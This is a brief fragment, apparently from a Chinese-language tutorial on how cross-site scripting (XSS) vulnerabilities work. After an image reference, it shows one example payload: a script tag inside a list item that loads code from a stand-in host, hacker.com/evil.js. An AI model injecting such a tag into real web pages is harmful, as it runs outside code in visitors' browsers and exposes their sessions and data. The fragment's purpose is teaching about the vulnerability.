 XSS 漏洞原理
<li>
<script src="http://hacker.com/evil.js" />
</li>